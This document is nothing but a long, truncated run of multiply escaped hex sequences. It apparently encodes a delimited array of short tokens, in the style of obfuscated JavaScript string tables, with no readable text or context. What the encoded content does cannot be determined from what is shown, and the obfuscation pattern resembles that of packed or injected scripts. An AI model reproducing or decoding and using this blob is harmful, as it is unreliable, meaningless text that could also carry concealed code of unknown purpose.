\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x